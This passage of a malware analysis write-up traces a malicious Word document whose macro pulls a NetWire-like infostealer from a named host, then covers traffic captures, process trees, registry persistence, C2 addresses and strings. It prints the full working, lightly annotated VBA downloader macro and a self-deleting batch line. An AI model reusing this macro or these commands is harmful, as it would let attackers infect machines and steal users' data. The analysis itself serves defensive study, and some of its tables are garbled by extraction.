- MSOXMLED.EXE process the XML Document.
- MSOXMLED Opens the WINWORD.exe by using CreateProcess() function
- WINWORD talks to an external IP address to download the second stage payload
- WINWORD starts stage two binary (InfoStealer)

Let's look at Macro Payload:



```
Attribute VB_Name = "ThisDocument"
                         Attribute VB_Base = "1Normal.ThisDocument"
                         Attribute VB GlobalNameSpace = False
                         Attribute VB_Creatable = False
                         Attribute VB_PredeclaredId = True
                         Attribute VB Exposed = True
                         Attribute VB_TemplateDerived = True
                         Attribute VB Customizable = True
                         Private Sub Document Open()
                           MAsvqHX0eTy.mainMacroFunction
                         End Sub
Attribute VB_Name = "MAsvqHX0eTy"
Sub mainMacroFunction()
 On Error Resume Next
 Set obj_WscriptShell = CreateObject(base64_decode("VwBTAGMAcgBpAHAAdAAuAFMAaABlAGwAbAA=")) ' WScript.Shell
 Dim obj_XMLHTTP
 Dim obj_ADODBStream
 s_GET = base64_decode("RwBFAFQA") ' GET
 Const i_1 = 1
 Const i_2 = 2
 bool_False = False
 Set obj_XMLHTTP = CreateObject(base64_decode("TQBpAGMAcgBvAHMAbwBmAHQALgBYAE0ATABIAFQAVABQAA==")) ' Microsoft.XMLHTTP
 Set obj_ADODBStream = CreateObject(base64_decode("QQBEAE8ARABCAC4AUwB0AHIAZQBhAG0A")) ' ADODB.Stream
 s_downloadURL = base64_decode("aAB0AHQAcAA6AC8ALwB3AHcAdwAuAGEAbABrAGgAYQBsAGEAZgAtAGcAcgBvAHUAcAAuAGMAbwBtAC8AYwBjAC8ARQB4AGM
   http://www.alkhalaf-group.com/cc/Excel.exe
 s_TEMP = ChrW(404 - 320) & ChrW(233 - 164) & ChrW(221 - 144) & ChrW(432 - 352) ' TEMP
 s_TEMP_Excel.exe = Environ(s_TEMP) & ChrW(367 - 320) & base64_decode("RQB4AGMAZQBsAC4AZQB4AGUA") ' /Excel.exe
 obj_XMLHTTP.Open s_GET, s_downloadURL, bool_False
 obj_XMLHTTP.send
                                             BFUSCATED
                                      H
 obj_ADODBStream.Type = i_1
 obj_ADODBStream.Open
 obj_ADODBStream.write obj_XMLHTTP.responseBody
 obj_ADODBStream.savetofile s_TEMP_Excel.exe, i_2
 obj_WscriptShell.Run s_TEMP_Excel.exe
End Sub
Function base64_decode(s_base64Encoded)
 Dim obj_XMLDOM, SP_element
 Set obj_XMLDOM = CreateObject("Microsoft.XMLDOM")
 Set SP_element = obj_XMLDOM.createElement("SP")
 SP_element.DataType = "bin.base64"
 SP_element.Text = s_base64Encoded
 base64_decode = SP_element.NodeTypedValue
End Function
```

# Macro will generate the following traffic

#### DNS

| ======================================          |                  |
|-------------------------------------------------|------------------|
| (LAYER: 4)                                      |                  |
| s_port: 53  d_port: 64470  len=64470            |                  |
| F9 20 81 80 00 01 00 02 00 00 00 00 03 77 77 77 | ?www             |
| 0E 61 6C 6B 68 61 6C 61 66 2D 67 72 6F 75 70 03 | .alkhalaf-group. |
| 63 6F 6D 00 00 01 00 01 C0 0C 00 05 00 01 00 00 | com              |
| 00 05 00 02 C0 10 C0 10 00 01 00 01 00 00 00 05 |                  |
| 00 04 C0 FE E9 77                               | W                |

## 3 Way HandShake

| ======================================                                                                   |
|----------------------------------------------------------------------------------------------------|
| (INIT) SYN PACKET SENT FROM 172.16.177.129 TO IP ADDRESS 192.254.233.119                                 |
| PORT INFORMATION (49175, 80)<br>SEQUENCE INFORMATION (3761562173, 0)                                     |
| URG:0   ACK:0   PSH:0   RST:0   SYN:1   FIN:0                                                            |
| (66)                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| (SYN ACK ) PACKET SENT FROM 192.254.233.119<br>PORT INFORMATION (80, 49175) TO IP ADDRESS 172.16.177.129 |
| SEQUENCE INFORMATION (4089094500, 3761562174)                                                            |
| URG:0   ACK:1   PSH:0   RST:0   SYN:1   FIN:0                                                            |
| (60)                                                                                                    |
| 00 00                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| (ACKN) ACK PACKET SENT FROM 172.16.177.129 TO IP ADDRESS 192.254.233.119                                 |
| PORT INFORMATION (49175, 80)<br>SEQUENCE INFORMATION (3761562174, 4089094501)                            |
| <u> URG</u> :0   ACK:1   PSH:0   RST:0   SYN:0   FIN:0                                                   |
| (60)                                                                                                    |
| 00 00 00 00 00                                                                                           |

## DATA TRAFFIC

|         |     |      |      |      |            |     |      |      |      | RAN: |      | _    |      |      |      |                           |
|---------|-----|------|------|------|------------|-----|------|------|------|------|------|------|------|------|------|---------------------------|
| (DATA I |     |      |      |      |            |     |      |      |      |      | 7.:  | 136  |      |      | ΓO Ι | P ADDRESS 192.254.233.119 |
|         |     |      |      |      | 1AT        |     |      |      |      |      |      |      |      |      |      |                           |
|         | SI  | EQUE | ENCE | E IN | <b>VFO</b> | RMA | LION | 1 (2 | 2989 | 9504 | 1226 | 5, 3 | 209: | 1109 | 988) |                           |
|         |     |      |      |      |            |     |      |      |      |      |      |      |      |      |      |                           |
|         |     |      |      | A(   | СК::       | L   | PSł  | 1:1  |      | RST  | :0   | S`   | YN:( | 0    | FIN  | 1:0                       |
|         |     | 380) |      |      |            |     |      |      |      |      |      |      |      |      |      |                           |
|         |     |      |      |      | 63         |     |      |      |      |      |      |      |      |      |      | GET /cgi-sys/sus          |
|         |     |      |      |      | 64         |     |      |      |      |      |      |      |      |      | 48   | pendedpage.cgi H          |
|         |     |      |      |      | 2E         |     |      |      |      |      |      |      |      |      |      | TTP/1.1Accept:            |
|         |     |      |      |      | 0A         |     |      |      |      |      |      |      |      |      |      | */*Accept-Enc             |
|         |     |      |      |      | 3A         |     |      |      |      |      |      |      |      |      |      | oding: gzip, def          |
| ••      |     |      | •••  |      | 0A         |     | 73   |      |      |      |      |      |      |      | 74   | lateUser-Agent            |
|         |     |      |      |      | 69         |     |      |      |      |      |      |      |      |      | 63   | : Mozilla/4.0 (c          |
|         |     |      |      |      | 69         |     |      |      |      |      |      |      |      |      | 20   | ompatible; MSIE           |
|         |     |      |      |      | 57         |     | 6E   |      |      |      |      |      |      | 54   | 20   | 7.0; Windows NT           |
|         |     | 31   |      |      | 57         |     |      |      |      |      |      |      | . –  |      |      | 6.1; WOW64; Trid          |
|         |     |      |      |      | 2E         |     |      |      |      |      |      |      |      |      | 20   | ent/4.0; SLCC2;           |
|         |     |      |      |      | 43         |     |      |      |      |      |      |      |      |      | 37   | .NET CLR 2.0.507          |
|         |     | 3B   |      |      | 4E         |     |      |      |      |      |      |      |      |      | 35   | 27; .NET CLR 3.5          |
|         |     | 30   |      |      | 39         |     |      |      |      |      |      |      |      |      |      | .30729; .NET CLR          |
|         |     |      |      |      | 33         |     |      |      |      |      |      |      |      |      |      | 3.0.30729; Medi           |
|         |     |      |      |      | 74         |     | . –  |      |      |      |      |      |      |      | 3B   | a Center PC 6.0;          |
|         |     |      |      |      |            |     | 74   |      |      |      |      |      |      |      |      | InfoPath.3)Ho             |
|         | ••• | 3A   |      | 77   |            |     | 2E   |      |      |      |      |      |      |      |      | st: www.alkhalaf          |
|         |     |      |      |      | 70         |     |      |      |      |      |      |      |      |      |      | -group.comConn            |
|         |     |      |      |      | 6E         | 3A  | 20   | 4B   | 65   | 65   | 70   | 2D   | 41   | 6C   | 69   | ection: Keep-Ali          |
| 76      | 65  | ØD   | 0A   | ØD   | 0A         |     |      |      |      |      |      |      |      |      |      | ve                        |

| (UDURRANI)                                             |                   |
|--------------------------------------------------------|-------------------|
| (000100000)                                            | S 192.254.233.119 |
| PORT INFORMATION (49175, 80)                           |                   |
| SEQUENCE INFORMATION (3761562174, 4089094501)          |                   |
|                                                        |                   |
| <u> URG:</u> 0   ACK:1   PSH:1   RST:0   SYN:0   FIN:0 |                   |
| (417)                                                  |                   |
| 47 45 54 20 2F 63 63 2F 45 78 63 65 6C 2E 65 78 (      | GET /cc/Excel.ex  |
| 65 20 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 65        | e HTTP/1.1Acce    |
| 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D        | pt: */*Accept-    |
| 45 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 I      | Encoding: gzip,   |
| 64 65 66 6C 61 74 65 0D 0A 49 66 2D 4D 6F 64 69 0      | deflateIf-Modi    |
| 66 69 65 64 2D 53 69 6E 63 65 3A 20 54 75 65 2C        | fied-Since: Tue,  |
| 20 31 36 20 4D 61 79 20 32 30 31 37 20 30 38 3A        | 16 May 2017 08:   |
| 31 37 3A 35 36 20 47 4D 54 0D 0A 55 73 65 72 2D        | 17:56 GMTUser-    |
| 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34        | Agent: Mozilla/4  |
| 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20        | .0 (compatible;   |
|                                                        |                   |



The dropped file will be saved in user Temp location and run by WINWORD. Check the following traffic pattern

Stage two, 3 Way HandShake

| ======================================                                                                                  | TO IP  | ADDRESS | 146.71.94.250  |
|----------------------------------------------------------------------------------------------------|--------|---------|----------------|
| PORT INFORMATION (49174, 7070)<br>SEQUENCE INFORMATION (1126095581, 0)<br>(14: 20: 20: 62)                              |        |         |                |
|                                                                                                    |        |         |                |
| <pre>====================================</pre>                                                                         | TO IP  | ADDRESS | 172.16.177.129 |
| SEQUENCE INFORMATION (1592355352, 11260                                                                                 | 95582) |         |                |
| (14: 20: 20: 60)                                                                                                    |        |         |                |
|                                                                                                    |        |         |                |
| (ACKN) ACK PACKET SENT FROM 172.16.177.129<br>PORT INFORMATION (49174, 7070)<br>SEQUENCE INFORMATION (1126095582, 15923 |        | ADDRESS | 140.71.94.230  |
| (14: 20: 20: 60)                                                                                                    |        |         |                |

Stage two DATA TRAFFIC



#### Here is the visual summary:

| 05-16-2017-23-20-31 | MSOXMLED.EXE [ 2064 ] 1 | explorer.exe | 992         |
|---------------------|-------------------------|--------------|-------------|
| 05-16-2017-23-20-31 | WINWORD.EXE [ 2468 ]    | MSOXMLED.EXE | 2064 PARENT |
| 05-16-2017-23-20-32 | dllhost.exe [ 2716 ] 2  | svchost.exe  | 644         |
| 05-16-2017-23-20-33 | Excel.exe [ 636 ]       | WINWORD.EXE  | 2468 PARENT |

2nd stage payload spawns another copy of itself (SUSPENDED STATE) and communicates to an external ip address.



| 05-17-2017-01-21-10 | 1324 | WINWORD.EXE | ESTABLISHED | 172.16.177.136 | 49159 | 192.254.233.119 | 80   |
|---------------------|------|-------------|-------------|----------------|-------|-----------------|------|
| 05-17-2017-01-23-23 | 1152 | WINWORD.EXE | INITIATING  | 172.16.177.136 | 49160 | 192.254.233.119 | 80   |
| 05-17-2017-01-23-24 | 1152 | WINWORD.EXE | ESTABLISHED | 172.16.177.136 | 49160 | 192.254.233.119 | 80   |
| 05-17-2017-01-28-52 | 916  | svchost.exe | ESTABLISHED | 172.16.177.136 | 49161 | 23.67.250.11    | 80   |
| 05-17-2017-01-28-55 | 916  | svchost.exe | ESTABLISHED | 172.16.177.136 | 49162 | 65.55.50.190    | 443  |
| 05-17-2017-01-33-36 | 2504 | Excel.exe   | INITIATING  | 172.16.177.136 | 49163 | 146.71.94.250   | 7070 |
| 05-17-2017-01-33-53 | 2504 | Excel.exe   | INITIATING  | 172.16.177.136 | 49164 | 146.71.94.250   | 7070 |

Payload continues to communicate to CnC. Once done it will close the connection.

#### shutdown(SOCK\_DESCRIPTOR, 2)

Second parameter **2** would try to shutdown both send() and recv(). Payload uses ntDelayExecution and sleeps for 15000 milliSeconds (15 seconds) before the next iteration. Its also added to the registry for autoRun

Excel REG\_SZ C:\Users\n2\AppData\Roaming\Install\Excel.exe

2nd stage starts gathering information and exfiltrate to **146.71.94.250**. Payload will collate information, running processes and files about users software & drivers on the machine.

\\%COMPUTERNAME%
%SystemDrive%
%SystemDrive%
%SystemRoot%
%ProgramFiles%
%ALLUSERSPROFILE%
%ALLUSERSPROFILE%
%APPDATA%
pszDesktopTitleW
Microsoft Unified Security Protocol Provider
InitSecurityInterfaceA
Software\Microsoft\Windows\CurrentVersion\Internet Settings\Accepted
Documents

@echo off ping 192.0.2.2 -n 1 -w %d >nul 2>&1 DEL /s "%s" >nul 2>&1 call :deleteSelf&exit /b

```
:deleteSelf
start /b "" cmd /c del "%%~f0"&exit /b
http://%s%s
wcnwClass
%.2d/%.2d/%d %.2d:%.2d:%.2d
;UPZA
TEMP
%N\%N.UAU
%s*.*
```

I can't get into all the details of exfiltration but its similar to a netwire trojan. Netwire uses AES-256 encryption. Trojan receives instructions / commands from the CnC. It executes the command and post the output back to the CnC. You can look it up, netwire payload is pretty interesting.